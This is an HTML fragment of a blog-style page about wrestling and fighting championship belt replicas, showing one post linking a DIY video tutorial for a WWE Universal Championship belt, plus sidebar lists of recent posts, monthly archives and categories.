				</div>
			</div> 
			</div> 
						<div class="post-2084 post type-post status-publish format-standard has-post-thumbnail hentry category-make tag-belt tag-championship tag-home tag-make tag-mwtv tag-step tag-tutorial tag-universal">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-universal-championship-belt-at-home-tutorial-step-by-step-mwtv-diy-wwe-belt/">How To Make Wwe Universal Championship Belt At Home Tutorial Step By Step Mwtv Diy Wwe Belt</a> <span><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-universal-championship-belt-at-home-tutorial-step-by-step-mwtv-diy-wwe-belt/">July 24, 2020</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/how-to-make-wwe-universal-championship-belt-at-home-tutorial-step-by-step-mwtv-diy-wwe-belt/"><img width="100" height="56" src="https://fightingchampionshipbelt.com/wp-content/pics/How_To_Make_Wwe_Universal_Championship_Belt_At_Home_Tutorial_Step_By_Step_Mwtv_Diy_Wwe_Belt_01_kgwg.jpg" class="attachment-post-thumbnail wp-post-image" alt="How_To_Make_Wwe_Universal_Championship_Belt_At_Home_Tutorial_Step_By_Step_Mwtv_Diy_Wwe_Belt_01_kgwg" /></a>
					<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/8Y8IuH0475U" frameborder="0" allowfullscreen></iframe><div class="more-link"><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-universal-championship-belt-at-home-tutorial-step-by-step-mwtv-diy-wwe-belt/" title="How To Make Wwe Universal Championship Belt At Home Tutorial Step By Step Mwtv Diy Wwe Belt">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/home/" rel="tag">home</a>, <a href="https://fightingchampionshipbelt.com/tag/make/" rel="tag">make</a>, <a href="https://fightingchampionshipbelt.com/tag/mwtv/" rel="tag">mwtv</a>, <a href="https://fightingchampionshipbelt.com/tag/step/" rel="tag">step</a>, <a href="https://fightingchampionshipbelt.com/tag/tutorial/" rel="tag">tutorial</a>, <a href="https://fightingchampionshipbelt.com/tag/universal/" rel="tag">universal</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/make/" rel="category tag">make</a></div>
				</div>
			</div> 
			</div> 
			
								<div class="navigation">
							<div class="alignleft"></div>
							<div class="alignright"><a href="https://fightingchampionshipbelt.com/category/make/page/2/" >Older &raquo;</a></div>
						</div>
											</div>
<div class="row">
	<div class="sidebar-right1 span2">
		<li id="search-2" class="widget widget_search">		<form class="search-main" action="https://fightingchampionshipbelt.com/" method="get">
			<input class="serch-txt" value="Search" onfocus="this.value=''" type="text" name="s" id="s" value="" />
			<input class="serch-btn" type="image" src="https://fightingchampionshipbelt.com/wp-content/themes/default/images/serach-button.jpg" />
		</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://fightingchampionshipbelt.com/new-cena-undisputed-17-time-world-title-heavyweight-championship-belt-diecast/">New Cena Undisputed 17 Time World Title Heavyweight Championship Belt Diecast</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/wwe-undisputed-v2-cnc-gold-championship-belt-4mm-hd-metal-copy-title/">WWE Undisputed V2 CNC Gold Championship Belt 4mm HD Metal Copy Title</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/ufc-world-legacy-championship-title-belt/">UFC World Legacy Championship Title Belt</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/iwgp-never-open-weight-championship-belt-brand-2mm-brass-on-leather-new/">IWGP Never Open weight Championship Belt Brand 2MM Brass On Leather New</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/new-oval-ic-intercontinental-championship-replica-belt-brass-2mm-adult-size/">NEW OVAL IC INTERCONTINENTAL CHAMPIONSHIP REPLICA BELT BRASS 2MM adult size</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://fightingchampionshipbelt.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/06/'>June 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/05/'>May 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/04/'>April 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/03/'>March 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/02/'>February 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/01/'>January 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2018/12/'>December 2018</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-706"><a href="https://fightingchampionshipbelt.com/category/16mm/" >16mm</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://fightingchampionshipbelt.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://fightingchampionshipbelt.com/category/2k14/" >2k14</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://fightingchampionshipbelt.com/category/2k15/" >2k15</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://fightingchampionshipbelt.com/category/2k17/" >2k17</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://fightingchampionshipbelt.com/category/2k19/" >2k19</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://fightingchampionshipbelt.com/category/2k22/" >2k22</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://fightingchampionshipbelt.com/category/2k23/" >2k23</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://fightingchampionshipbelt.com/category/2k25/" >2k25</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://fightingchampionshipbelt.com/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://fightingchampionshipbelt.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://fightingchampionshipbelt.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://fightingchampionshipbelt.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://fightingchampionshipbelt.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://fightingchampionshipbelt.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://fightingchampionshipbelt.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://fightingchampionshipbelt.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://fightingchampionshipbelt.com/category/alamaba/" >alamaba</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://fightingchampionshipbelt.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://fightingchampionshipbelt.com/category/alite/" >alite</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://fightingchampionshipbelt.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://fightingchampionshipbelt.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://fightingchampionshipbelt.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://fightingchampionshipbelt.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://fightingchampionshipbelt.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://fightingchampionshipbelt.com/category/andri/" >andri</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://fightingchampionshipbelt.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://fightingchampionshipbelt.com/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://fightingchampionshipbelt.com/category/announces/" >announces</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://fightingchampionshipbelt.com/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://fightingchampionshipbelt.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://fightingchampionshipbelt.com/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://fightingchampionshipbelt.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://fightingchampionshipbelt.com/category/asking/" >asking</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://fightingchampionshipbelt.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://fightingchampionshipbelt.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fightingchampionshipbelt.com/category/attitude/" >attitude</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://fightingchampionshipbelt.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://fightingchampionshipbelt.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://fightingchampionshipbelt.com/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://fightingchampionshipbelt.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://fightingchampionshipbelt.com/category/baddest/" >baddest</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://fightingchampionshipbelt.com/category/bagong/" >bagong</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://fightingchampionshipbelt.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://fightingchampionshipbelt.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://fightingchampionshipbelt.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://fightingchampionshipbelt.com/category/becky/" >becky</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://fightingchampionshipbelt.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://fightingchampionshipbelt.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://fightingchampionshipbelt.com/category/bellator/" >bellator</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://fightingchampionshipbelt.com/category/bells/" >bells</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://fightingchampionshipbelt.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://fightingchampionshipbelt.com/category/belts/" >belts</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://fightingchampionshipbelt.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://fightingchampionshipbelt.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://fightingchampionshipbelt.com/category/big-gold-wcw-world-heavyweight-championship-belt-adult/" >big-gold-wcw-world-heavyweight-championship-belt-adult</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://fightingchampionshipbelt.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://fightingchampionshipbelt.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://fightingchampionshipbelt.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://fightingchampionshipbelt.com/category/blackbelt/" >blackbelt</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://fightingchampionshipbelt.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://fightingchampionshipbelt.com/category/blowout/" >blowout</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://fightingchampionshipbelt.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://fightingchampionshipbelt.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://fightingchampionshipbelt.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://fightingchampionshipbelt.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://fightingchampionshipbelt.com/category/boxing/" >boxing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://fightingchampionshipbelt.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://fightingchampionshipbelt.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://fightingchampionshipbelt.com/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://fightingchampionshipbelt.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://fightingchampionshipbelt.com/category/bret/" >bret</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://fightingchampionshipbelt.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://fightingchampionshipbelt.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://fightingchampionshipbelt.com/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://fightingchampionshipbelt.com/category/brodie/" >brodie</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://fightingchampionshipbelt.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://fightingchampionshipbelt.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://fightingchampionshipbelt.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://fightingchampionshipbelt.com/category/bt001/" >bt001</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://fightingchampionshipbelt.com/category/bt002mma/" >bt002mma</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://fightingchampionshipbelt.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://fightingchampionshipbelt.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://fightingchampionshipbelt.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://fightingchampionshipbelt.com/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://fightingchampionshipbelt.com/category/canary/" >canary</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://fightingchampionshipbelt.com/category/canelo/" >canelo</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://fightingchampionshipbelt.com/category/canucks/" >canucks</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://fightingchampionshipbelt.com/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://fightingchampionshipbelt.com/category/carmine/" >carmine</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://fightingchampionshipbelt.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://fightingchampionshipbelt.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://fightingchampionshipbelt.com/category/cena/" >cena</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://fightingchampionshipbelt.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://fightingchampionshipbelt.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://fightingchampionshipbelt.com/category/champ/" >champ</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://fightingchampionshipbelt.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://fightingchampionshipbelt.com/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://fightingchampionshipbelt.com/category/championship-commemorative/" >championship-commemorative</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://fightingchampionshipbelt.com/category/championships/" >championships</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://fightingchampionshipbelt.com/category/champs/" >champs</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://fightingchampionshipbelt.com/category/chargers/" >chargers</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://fightingchampionshipbelt.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://fightingchampionshipbelt.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://fightingchampionshipbelt.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://fightingchampionshipbelt.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://fightingchampionshipbelt.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://fightingchampionshipbelt.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://fightingchampionshipbelt.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://fightingchampionshipbelt.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://fightingchampionshipbelt.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://fightingchampionshipbelt.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://fightingchampionshipbelt.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://fightingchampionshipbelt.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://fightingchampionshipbelt.com/category/cmll/" >cmll</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://fightingchampionshipbelt.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://fightingchampionshipbelt.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://fightingchampionshipbelt.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://fightingchampionshipbelt.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://fightingchampionshipbelt.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://fightingchampionshipbelt.com/category/congratulations/" >congratulations</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://fightingchampionshipbelt.com/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://fightingchampionshipbelt.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://fightingchampionshipbelt.com/category/cornette/" >cornette</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://fightingchampionshipbelt.com/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://fightingchampionshipbelt.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://fightingchampionshipbelt.com/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://fightingchampionshipbelt.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://fightingchampionshipbelt.com/category/cruiser/" >cruiser</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://fightingchampionshipbelt.com/category/cruiserweight/" >cruiserweight</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://fightingchampionshipbelt.com/category/crumrine/" >crumrine</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://fightingchampionshipbelt.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://fightingchampionshipbelt.com/category/customhrdy/" >customhrdy</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://fightingchampionshipbelt.com/category/customise/" >customise</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://fightingchampionshipbelt.com/category/customised/" >customised</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://fightingchampionshipbelt.com/category/customising/" >customising</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://fightingchampionshipbelt.com/category/customizable/" >customizable</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://fightingchampionshipbelt.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://fightingchampionshipbelt.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://fightingchampionshipbelt.com/category/customizing/" >customizing</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://fightingchampionshipbelt.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://fightingchampionshipbelt.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://fightingchampionshipbelt.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://fightingchampionshipbelt.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://fightingchampionshipbelt.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://fightingchampionshipbelt.com/category/debut/" >debut</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://fightingchampionshipbelt.com/category/defending/" >defending</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://fightingchampionshipbelt.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://fightingchampionshipbelt.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://fightingchampionshipbelt.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://fightingchampionshipbelt.com/category/desig/" >desig</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://fightingchampionshipbelt.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://fightingchampionshipbelt.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://fightingchampionshipbelt.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://fightingchampionshipbelt.com/category/diecasted/" >diecasted</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://fightingchampionshipbelt.com/category/diecasting/" >diecasting</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://fightingchampionshipbelt.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://fightingchampionshipbelt.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://fightingchampionshipbelt.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://fightingchampionshipbelt.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://fightingchampionshipbelt.com/category/divas/" >divas</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://fightingchampionshipbelt.com/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://fightingchampionshipbelt.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://fightingchampionshipbelt.com/category/domed/" >domed</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://fightingchampionshipbelt.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://fightingchampionshipbelt.com/category/doomed/" >doomed</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://fightingchampionshipbelt.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://fightingchampionshipbelt.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://fightingchampionshipbelt.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fightingchampionshipbelt.com/category/dual/" >dual</a>
</li>
